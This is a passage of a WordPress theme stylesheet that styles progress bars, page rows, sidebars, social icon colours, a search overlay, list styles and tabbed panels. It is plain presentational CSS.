	padding: 0;
}
.themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label {
	top: -35px;
    left: 0px;
    font-size: 15px;
    color: #18336c;
    text-shadow: none;
    font-weight: 600;
}
.tm-col-bgimage-yes .vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units,
.tm-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar span.tm-vc_label_units.vc_label_units,
.tm-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar span.tm-vc_label_units.vc_label_units,
.tm-col-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar span.tm-vc_label_units.vc_label_units,
.tm-col-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar span.tm-vc_label_units.vc_label_units,
.tm-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label,
.tm-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label,
.tm-col-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label,
.tm-col-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label {
	color: #fff; 
}
.themetechmount-progress-bar.vc_progress_bar .vc_single_bar{
	-webkit-box-shadow: none;
	box-shadow: none;
	background-color: #f5f9fd;
	border-radius: unset !important;
	height: 7px;
}
.tm-bgcolor-grey .tm-bgcolor-white .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar {
	background-color: #f5f9fd;
}
.tm-col-bgcolor-grey .themetechmount-progress-bar.vc_progress_bar .vc_single_bar,
.tm-bgcolor-grey .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar,
.tm-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar,
.tm-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar,
.tm-col-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar,
.tm-col-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar {
	background-color: #fff;
}

.themetechmount-progress-bar .vc_single_bar .vc_bar {
	border-radius: unset !important;
}
.themetechmount-progress-bar.vc_progress_bar .tm-pbar-icon-w{
	position: absolute;
	top: 48px;
}
.themetechmount-progress-bar.vc_progress_bar .tm-vc_icon_element-inner{
	width: 30px;
	height: 40px;
	font-size: 15px;
}
.themetechmount-progress-bar.vc_progress_bar .tm-pbar-single-bar-w .tm-pbar-icon-w{
	position: absolute;
	top: -46px;
}
.tm-pbar-icon-true .tm-vc_icon_element {
	margin-bottom: 0px;
}
.tm-pbar-icon-true .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner {
	width: 22px;
	height: 45px;
}
.tm-pbar-icon-true .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon{
	font-size: 21px !important;
}
.themetechmount-progress-bar.vc_progress_bar .tm-pbar-icon-true .vc_general.vc_single_bar .vc_label {
	margin-left: 37px;
}
.tm-pbar-single-bar-w{
	position: relative;
	margin-top: 60px;
	margin-right: 16px;
}
.tm-pbar-single-bar-w:first-child{
	margin-top: 35px;
}
.themetechmount-progress-bar.vc_progress_bar.tm-icon-white .tm-vc_icon_element-inner {
	color: #fff !important;
}
/*** 

====================================================================
	Row Section
====================================================================

 ***/  

 /* For overlap row */
.tm-overlap-row{
	position: relative;
	z-index: 1;
}
.tm-box-shadow{
	-webkit-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
	box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
}
.tm-row.tm-bgimage-fixed{
	background-attachment: fixed !important;
}

 /* End For overlap row */
.vc_row-o-equal-height > .vc_column_container>.vc_column-inner {
	height: 100%;
}
.vc_column_container>.vc_column-inner{
	position: relative;
}
.vc_column-inner.tm-col-bgimage-yes{
	background-image: none !important;
}

.vc_column-inner.tm-col-bgcolor-yes,
.tm-row .wpb_column .tm-col-wrapper-bg-layer{
	background-color: transparent !important;
}
.vc_column-inner.tm-col-bgcolor-white.tm-col-bgimage-yes{
	background-color: transparent;
}

body.themetechmount-page-full-width.header-classic-vertical #content .site-main .entry-content > .wpb_row.vc_row-fluid[data-vc-stretch-content="true"],
.tm-vc-width-auto{
	left: 0 !important;
	width: auto !important;
}
body.themetechmount-page-full-width #content .site-main .entry-content > .wpb_row.vc_row-fluid{
	padding-top: 86px;
	padding-bottom: 70px;
	margin-bottom:0px;
}
body.themetechmount-page-full-width #content .site-main .entry-content > .wpb_row.vc_row-fluid .vc_row.vc_row-no-padding{
	margin:0;
}
body.themetechmount-page-full-width #content .site-main .entry-content > .wpb_row.vc_row-fluid.vc_row-no-padding{
	overflow: hidden; 	
}
body.themetechmount-page-full-width #content .site-main .entry-content > .wpb_row:first-child{
	margin-top: -82px;
}
body.themetechmount-page-full-width.tm-titlebar-bcrumb-bottom #content .site-main .entry-content > .wpb_row.tm-bgimage-yes:first-child{
	margin-top: -82px;
}
.site{
	overflow: hidden;
}
.site-main {	
	position: relative;
	padding-top: 82px;
	z-index: 10;
}
.vc_row.container{
	padding:0;
}
body.themetechmount-page-full-width #content .site-main .entry-content > .wpb_row .vc_row.container{
	margin: auto;
}
.themetechmount-sidebar-true .vc_row.container{
	width: auto;
	margin: 0 -15px;
}

/*** Lower Space between two row ***/
body.themetechmount-page-full-width.tm-all-row-20px #content .site-main .entry-content > .wpb_row.vc_row-fluid{
	padding-top: 20px;
	padding-bottom: 10px;	
}
body.themetechmount-page-full-width.tm-all-row-20px #content .site-main .entry-content > .wpb_row:first-child{
	margin-top: -22px;
}
body.themetechmount-page-full-width.tm-all-row-20px .site-main {
	padding-top: 22px;
}


/*** Top background image ***/
.tm-bg-img-top > .vc_column-inner > .tm-col-wrapper-bg-layer {
	background-position: 0 top !important;
}
.wpb_single_image .vc_figure { 
	position: relative;
}
.tm_prettyphoto .vc_single_image-wrapper:hover:after{
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
	opacity: 0.8;
}


/*** 

====================================================================
	Sidebar Section
====================================================================

 ***/

.themetechmount-sidebar-true.page #primary .site-main{
	padding-bottom: 40px;
}
.themetechmount-sidebar-true .site-main{
	padding-top: 58px;
} 
body.themetechmount-sidebar-left:not(.tm-empty-sidebar) .site-content #primary.content-area {
	float: right;
} 
.site-content #sidebar-left.sidebar,
.site-content #sidebar-right.sidebar {
	margin-top: 0px;
	padding-top: 17px;
	padding-bottom: 40px;	
}
.site-content #sidebar-left.sidebar {
	float: left;
}
.tm-empty-sidebar:not(.themetechmount-sidebar-bothright,.themetechmount-sidebar-bothleft) #primary {
	margin: 0 auto !important;
	float: none !important;
}

/*** themetechmount Sidebar Both ***/
body.themetechmount-sidebar-both .site-content #sidebar-left.sidebar {
	margin-left: -74.8%;
	float:left;
}
body.themetechmount-sidebar-both .site-content #primary.content-area {
	margin-left: 25% !important;
}

/*** themetechmount Sidebar Bothleft ***/
body.themetechmount-sidebar-bothleft .site-content #primary.content-area{	
	float:right;
}
body.themetechmount-sidebar-bothleft .site-content #sidebar-right.sidebar{
	margin-top: 0px;
	padding-top: 17px;
	padding-bottom: 70px;
}
body.themetechmount-sidebar-bothleft .site-content #sidebar-left.sidebar{
	border:none;
	float:left;
}
body.themetechmount-sidebar-bothleft .site-content #sidebar-right.sidebar{
	border-left:0px;
	float:right;
}
body.themetechmount-sidebar-bothleft .site-content  #sidebar-right .widget{
	padding-left: 0px;
	padding-right: 0px;
}
body.themetechmount-sidebar-bothleft .site-content #sidebar-left .widget{
	padding-right:0px;
}

/*** themetechmount Sidebar BothRight ***/
body.themetechmount-sidebar-bothright .site-content #sidebar-right.sidebar{
	border:none;
}
body.themetechmount-sidebar-bothright .site-content #sidebar-left.sidebar{
	border-right:0px;	
	float: left;
}


/*** Sidebar widget ***/
.widget .woocommerce-product-search,
.widget .search-form {
	position: relative;
}
.widget .search-form label{
	display: block;
}
.sidebar h3.widget-title {
	margin-bottom: 35px;
	display: block;
	border-bottom: 1px solid #dde2e7;
	padding-bottom: 14px;
}
.sidebar h3.widget-title a {
    font-weight: 600;
    font-size: 22px;
    line-height: 26px;
}
.sidebar .widget .widget-title:after {
	display: block;
	height: 3px;
	content: '';
	position: absolute;
	left: 0;
	width: 30px;
	bottom: -2px;
	margin-top: 0px;
	margin-bottom: 0px;
}
.widget .woocommerce-product-search .search-field,
.widget .search-form .search-field{
	border: 1px solid #dde2e7;
	background-color: #fff;
	border-radius: 0;
	padding: 12px 15px;
}
.widget .woocommerce-product-search .search-field::-webkit-input-placeholder
.widget .search-form .search-field::-webkit-input-placeholder {
	color:#788aaf;
}
.widget.woocommerce.widget_product_search input[type="submit"],
.widget.woocommerce.widget_product_search button,
.widget .search-form .search-submit{
	position: absolute;
	top: 0px;
	right: 0px;
	box-shadow: none;
	border-bottom: none;
	text-indent: -999px;
	padding: 0;
	width: 50px;
	height: 49px;
	z-index: 1;
	border-radius: 0px;
	background-image: url(../images/findicon-white.png);
	background-repeat: no-repeat;
	background-position: center;
	background-size: 16px 16px;
}
.tm-textcolor-dark .widget .search-form .search-field{
	border-color: rgba(0, 0, 0, 0.07);
}
.sidebar.widget-area .widget {
    position: relative;
    padding: 30px 20px 30px;
    background-color: #f5f9fd;
    margin: 40px 0 35px;
    border-radius: 3px;
}
.sidebar.widget-area .widget.widget_media_video,
.sidebar.widget-area .widget.widget_media_image {
	padding:0;
	box-shadow: unset;
}
.sidebar.widget-area .widget.widget_media_video .widget-title,
.sidebar.widget-area .widget.widget_media_image .widget-title ,
.widget.woocommerce.widget_product_search .widget-title,
.sidebar.widget-area .widget.widget_search .widget-title {
	display:none;
}
/*  themetechmount-sidebar-right  */
body.themetechmount-sidebar-right .site-content-wrapper #primary.content-area{
	float: left;
}
.site-content-wrapper #sidebar-right.sidebar {
	margin-top: 0px;
	padding-top: 17px;
	padding-bottom: 70px;
	float: right;
}

/*  themetechmount-sidebar-left  */
body.themetechmount-sidebar-left:not(.tm-empty-sidebar) .site-content-wrapper #primary.content-area{
	float: right;
}
.site-content-wrapper #sidebar-left.sidebar {
	margin-top: 0px;
	padding-top: 17px;
	padding-bottom: 70px;
	float: left;
}
body.themetechmount-sidebar-right.tm-empty-sidebar .site-content-wrapper #primary.content-area{
	padding-right: 0px !important;
	border-right: 0;
	margin-right: 0;
}
body.themetechmount-sidebar-left.tm-empty-sidebar .site-content-wrapper #primary.content-area{
	padding-left: 0px!important;
	border-left: 0;
	margin-left: 0;
	margin-right: 0;
}

/*** 

====================================================================
	Social Section
====================================================================

 ***/
.social-icons {
	list-style: none;	
	margin: 0px;
	padding: 0px;
	font-size: 15px;
	padding-top: 0px;
	padding-bottom: 0px;
}
.social-icons li {
	display: inline-block !important;
	padding-left: 3px;
	min-width: 23px;	
	border:none;
}
.social-icons li > a{
	width: 35px;
    height: 35px;
    line-height: 35px;
    border-radius: 50%;
    border: 1px solid #f1f1f1;
    text-align: center;
    display: block;
    background-color: transparent;
    font-size: 15px;
}
.footer .social-icons li > a{
    width: 25px;
    height: 25px;
    line-height: 30px;
    border-radius: 50%;
    border: none;
    text-align: center;
    display: block;
    background-color: transparent;
    font-size: 16px;
    color: #8093a8;
}
.footer .tm-textcolor-white .social-icons li > a{
	color: rgba(255, 255, 255, 1);	
}
.footer .tm-bgcolor-darkgrey .social-icons li > a,
.footer .tm-bgcolor-skincolor .social-icons li > a{
	color: rgba(255, 255, 255, 1);
	background-color: transparent;
	border: 1px solid rgba(255, 255, 255, 0.4);	
}


.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-twitter{
	background-color: #2cbfd9;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-youtube{
	background-color: #ff0000;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-flickr{
	background-color: #ED1384;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-facebook{
	background-color: #4583bc;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-linkedin{
	background-color: #0b84b3;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-gplus{
	background-color: #d3452b;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-yelp{
	background-color: #c41200;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-dribbble{
	background-color: #de588b;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-pinterest{
	background-color: #cd1f29;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-podcast{
	background-color: #803aac;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-xing{
	background-color: #006464;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vimeo{
	background-color: #07C0ED;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vk{
	background-color: #44678d;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-houzz{
	background-color: #98c742;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-issuu{
	background-color: #ea4925;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-google-drive{
	background-color: #f9cb2f;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-rss{
	background-color: #fb7200;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-instagram{
	background-color: #125688;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link:hover{
	background-color: #fff !important;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-twitter:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-twitter:hover{
	color: #2cbfd9;	
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-youtube:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-youtube:hover{
	color: #ff0000;	
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-flickr:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-flickr:hover{
	color: #ED1384;	
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-facebook:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-facebook:hover{
	color: #4583bc;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-linkedin:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-linkedin:hover{
   color: #0b84b3;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-gplus:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-gplus:hover{
	color: #d3452b;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-yelp:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-yelp:hover{
	color: #c41200;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-dribbble:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-dribbble:hover{
	color: #de588b;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-pinterest:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-pinterest:hover{
	color: #cd1f29;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-podcast:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-podcast:hover{
	color: #803aac;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-xing:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-xing:hover{
	color: #006464;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vimeo:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vimeo:hover{
	color: #07C0ED;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vk:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vk:hover{
	color: #44678d;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-houzz:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-houzz:hover{
	color: #98c742;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-issuu:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-issuu:hover{
	color: #ea4925;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-google-drive:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-google-drive:hover{
	color: #f9cb2f;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-rss:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-rss:hover{
	color: #fb7200;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-instagram:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-instagram:hover{
	color: #125688;
}

/*** 

====================================================================
	Flyning Form Section
====================================================================

 ***/
.k_flying_searchform_wrapper,
.k_flying_searchform_wrapper .container {
	position: relative;
}
.k_flying_searchform_wrapper {
	display: none;
}
.w-search-input input[type="text"]:focus {
	border-color:rgba(255, 255, 255, 0.80);
	color:#fff;
}
.w-search-form-h {
	display: table;
	height: 100%;
	width: 100%;
}
.w-search-form-row {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
	width: 100%;
	position: relative;
}
.k_flying_searchform_wrapper .header-search {
	position: absolute;
	top: -6px;
	right: -4px;
	background-color: transparent;
	border: none;
	padding: 15px;
	font-size: 20px;
}
.k_flying_searchform_wrapper .header-search {
	color: #fff;
}
.tm-search-close{
	position: absolute;
	border: 1px solid rgba(255, 255, 255, 1);
	top: 50%;
	margin-top: -20px;
	right: 15px;
	border-radius: 3px;
	width: 33px;
	height: 33px;
	line-height: 30px;
	text-align: center;
	background-color: #fff;
	color: #012546;
	cursor: pointer;
	transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
}
.tm-search-close:hover {
	background-color: #012546;
	border-color: #012546;
	color: #fff;	
}
.w-search-close {
	display: block;
	position: absolute;
	top: 15px;
	right: 20px;
	font-size: 22px;
	line-height: 50px;
	height: 50px;
	width: 50px;
	color: #fff !important;
	-webkit-transition: transform ease-out .2s;
	-moz-transition: transform ease-out .2s;
	-ms-transition: transform ease-out .2s;
	-o-transition: transform ease-out .2s;
	transition: transform ease-out .2s;
	transform: rotate(0deg);
}
.w-search-close:hover{
	opacity: 1;
	transform: rotate(90deg);
}
.k_flying_searchform_wrapper .field::-webkit-input-placeholder {
   color: rgba(255, 255, 255, 0.80);
   line-height: 1.3em;
}
.k_flying_searchform_wrapper .field:-moz-placeholder { /* Firefox 18- */
   color: rgba(255, 255, 255, 0.80);
   line-height: 1.3em;
}
.k_flying_searchform_wrapper .field::-moz-placeholder {  /* Firefox 19+ */
   color: rgba(255, 255, 255, 0.80); 
   line-height: 1.3em;
}
.k_flying_searchform_wrapper .field:-ms-input-placeholder {  
   color: rgba(0, 0, 0, 0.80);
   line-height: 1.3em;
}
/*** 

====================================================================
	List Style Section
====================================================================

 ***/
.tm-list-style-none{
	list-style: none;
	padding: 0;    
}
.tm-list.tm-list-style-icon{
	list-style: none;
	padding:0;
	padding-left: 0px;
}
.tm-list.tm-list-style-icon .tm-list-li-content{
	display: inline-block;
	padding-left: 28px;
}
.tm-list.tm-list-style-icon li{
	position: relative;	
	padding-bottom: 10px;
}
.tm-list.tm-list-style-icon li i{
	position: absolute;
	left: 0px;
	top: 5px;
}
.tm-list.tm-list-textsize-small li{
	font-size: 15px;
}
.tm-list.tm-list-style-icon.tm-list-textsize-small li i {
	top: 4px;
}
.tm-list.tm-list-textsize-large.tm-list-style-icon.tm-list-icon-library-fontawesome .tm-list-li-content,
.tm-list.tm-list-textsize-medium.tm-list-style-icon.tm-list-icon-library-fontawesome .tm-list-li-content,
.tm-list.tm-list-style-icon.tm-list-textsize-small.tm-list-icon-library-fontawesome .tm-list-li-content,
.tm-list.tm-list-style-icon.tm-list-icon-library-fontawesome .tm-list-li-content {
	padding-left: 24px;
}
.tm-list.tm-list-style-icon.tm-list-textsize-small .tm-list-li-content {
	padding-left: 26px;
}
.tm-list.tm-list-textsize-medium li{
	font-size: 16px;
	padding-bottom:10px;
}
.tm-list li{
	font-size: 15px;
	padding-bottom: 9px;
}
.tm-list.tm-list-textsize- li:last-child{
	padding-bottom: 3px;
}
.tm-list.tm-list-style-icon.tm-list-textsize-medium li i {
	top: 5px;
}
.tm-list.tm-list-textsize-medium.tm-list-style-icon .tm-list-li-content { 
	padding-left: 27px;
}
.tm-list.tm-list-textsize-large li{
	padding-bottom: 10px;
	font-size: 18px;
	font-weight: 500;
}
.tm-list.tm-list-style-icon.tm-list-textsize-large li i {
	top: 4px;
}
.tm-list.tm-list-textsize-large.tm-list-style-icon .tm-list-li-content { 
	padding-left: 30px;
}
.lightfont .tm-list.tm-list-textsize-xlarge li{
	font-weight: 300;
}
.tm-list.tm-list-textsize-xlarge li{
	font-size: 18px;
}
.tm-list.tm-list-style-icon.tm-list-textsize-xlarge li i{
	top: 0px;
	font-size: 23px;
}
.tm-list.tm-list-style-icon.tm-list-textsize-xlarge .tm-list-li-content {
	padding-left: 37px;
}
.tm-list.tm-list-style-icon.tm-list-textsize-xlarge li {
	padding-bottom: 15px;
}
.tm-list.tm-list-textsize-xlarge li {
	padding-bottom: 5px;
}
article.post .tm-list.tm-list-textsize-xlarge li{
	font-size: 17px;
}
article.post .tm-list.tm-list-style-icon.tm-list-textsize-xlarge li i{
	top: 2px;
	font-size: 20px;
}
article.post .tm-list.tm-list-style-icon.tm-list-textsize-xlarge .tm-list-li-content {
	padding-left: 30px;
}
.tm-list-style-none li .tm-list-li-content {
	position:relative;
}
.tm-list-style-none li .tm-list-li-content:before{
	font-family: "tm-labpeak-icons";
	content: "\e847";
	position: absolute;
	top:9px;
	left: 0;
	line-height: 1em;
	font-size: 12px;
	font-weight: 600;
	margin-top: -6px;
}
.tm-list-style-none li .tm-list-li-content {
	padding-left:18px;
}
.tm-list-style-none.tm-listfont-normal li .tm-list-li-content:before,
.tm-list .tm-list-li-content {
	font-weight:500;
}
.tm-list.tm-listfont-normal .tm-list-li-content {
    font-weight: 400;
}

.tm-col-bgcolor-skincolor .tm-list-li-content{
	color: #fff;
}

/*** 

====================================================================
	Vertical Tab
====================================================================

 ***/
 .vc_tta-container h2{
	margin-bottom: 29px;
 }
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tab>a, 
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tab>a {
	 padding: 42px 30px;
}
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tabs-container, 
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tabs-container {
	-webkit-flex-basis: 25%;
	-ms-flex-preferred-size: 25%;
	flex-basis: 25%;
} 
.tm-tourtab-style1 .vc_tta-panel .vc_tta-panel-title>a,
.tm-tourtab-style1 .vc_tta-tabs.vc_tta-controls-size-lg .vc_tta-tab>a{
	font-size: 17px;
}
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab.vc_active>a,
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a{
	border-left: none;
}
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab.vc_active>a,
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a{
	border-right: none;
}
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab:last-child>a,
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab:last-child>a {
	border-bottom: none;
}
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab:first-child>a,
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab:first-child>a {
	border-top: none;
}
.tm-tourtab-style1.vc_tta-tabs.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a,
.tm-tourtab-style1.vc_tta-tabs.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab.vc_active>a{
	border-color: #ededed;
}
.tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:focus, 
.tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover{
	background-color: transparent;
}
.tm-tourtab-style1.vc_tta.vc_tta-style-outline .vc_tta-panel-body, 
.tm-tourtab-style1.vc_tta.vc_tta-style-outline .vc_tta-panel-heading, 
.tm-tourtab-style1.vc_tta.vc_tta-style-outline .vc_tta-tab>a {
	border-width: 2px;
}

/*** Tab Tour with image ***/
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tab>a, 
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tab>a {
	 padding: 42px 30px;
}
